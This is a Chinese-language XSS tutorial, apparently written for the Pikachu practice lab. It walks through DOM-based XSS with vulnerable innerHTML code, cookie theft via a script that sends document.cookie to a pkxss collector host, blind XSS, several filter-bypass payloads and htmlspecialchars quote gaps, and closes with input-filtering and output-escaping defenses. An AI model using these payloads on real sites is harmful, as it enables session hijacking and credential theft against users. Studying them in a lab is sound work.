
DOM型XSS演示
JavaScript代码
<script>
function domxss(){
var str = document.getElementById("text").value;
document.getElementById("dom").innerHTML = "<a href='"+str+"'>what do you see?</a>";
}
//试试:'><img src="#" οnmοuseοver="alert('xss')">
//试试:' οnclick="alert('xss')">,闭合掉就行
</script>输入#' onclick="alert(111)">,点击提交。

XSS漏洞测试:cookie获取和钓鱼攻击演示
- XSS漏洞测试:cookie的窃取和利用
- XSS漏洞测试:钓鱼攻击
- XSS漏洞测试:xss获取键盘记录
案例1:xss如何获取cookie?



GET型XSS利用:cookie获取演示



1.安装pkxss后台。


2.输入下面的JavaScript代码到getxss文本框中,单击提交,最后在pkxss后台查看cookie信息。
<script>document.location = 'http://pikachu:808/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>

跨域的概念
http:// www . xyz.com : 8080 / script/test.js
协议 子域名 主域名 端口 资源地址当协议、主机(主域名,子域名)、端口中的任意一个不同时,称为不同域。
我们把不同的域之间请求数据的操作,称为跨域操作。
跨域 - 同源策略
为了安全考虑,所有的浏览器都约定了“同源策略”,同源策略规定,两个不同域名之间不能使用js进行互相操作。比如:x.com域名的JavaScript并不能操作y.com域下的对象。
如果想要跨域操作,则需要管理员进行特殊的配置。
比如通过:header( “Access-Control-Allow-Origin:x.com” )指定。
Tips:下面这些标签跨域加载资源(资源类型是有限制的)是不受同源策略限制的。
XSS盲打
盲打的概念
盲打仅仅是一种惯称的说法,就是不知道后台不知道有没有xss存在的情况下,不顾一切的输入xss代码在留言啊,feedback啊之类的地方,尽可能多的尝试xss的语句与语句的存在方式,就叫盲打。
“xss盲打”是指在攻击者对数据提交后展现的后台未知的情况下,站点採用了攻击者插入了带真实攻击功能的xss攻击代码(一般是使用script标签引入远程的js)的数据。当未知后台在展现时没有对这些提交的数据进行过滤,那么后台管理人员在操作时就会触发xss来实现攻击者预定好的“真实攻击功能”。
通俗讲就是见到输入框就输入提前准备的xss代码,一般是使用script标签引入远程的js代码,当有后台人员审核提交数据时候,点击了提交的数据,触发获取到有价值信息。
演示
<script>alert("xss md")</script>
XSS绕过
xss绕过 - 过滤 - 转换
- 前端限制绕过,直接抓包重放,或者修改HTML前端代码。
- 大小写,比如:
<SCRIPT>aLert("xss绕过")</sCRIPt>。 - 拼凑:
<scri<script>pt>alert(xss绕过)</scri<script>pt>。 - 使用注释进行干扰:
<scri<!--test-->pt>alert(xss绕过)<sc <!--test--> ript>。
xss绕过 - 过滤 - 编码
核心思路:
后台过滤了特殊字符,比如<script>标签,但该标签可以被各种编码,后台不一定会过滤当浏览器对该编码进行识别时,会翻译成正常的标签,从而执行。
注:在使用编码时需要注意编码在输出点是否会被正常识别或翻译!
xss绕过实验演
<img src=x onerror="alert("xss绕过")"/>
xss绕过 - 关于htmlspecialchars() 函数
htmlspecialchars() 函数把预定义的字符转换为html实体。
预定义的字符
- &(和号)成为&
- " (双引号)成为&quat
- ’ (单引号)成为'
可用的引号类型
- ENT_COMPAT - 默认,仅编码双引号。
- ENT_QUOTES - 编码双引号和单引号。
- ENT_NOQUOTES - 不编码任何引导。
演示
q' onclick='alert(xss绕过)'
XSS常见的防范措施
总的原则:输入做过滤,输出做转义。
- 过滤:根据业务需求进行过滤,比如输入点要求输入手机号,则只允许输入手机号格式的数字。
- 转义:所有输出到前端的数据都根据输出点进行转义,比如输入到html中进行html实体转义,输入到js里面进行js转义。
xss之href输出的演示
JavaScript:alert(xss href)
xss之js输出的演示
x'</script><script>alert("xss js")</script>



















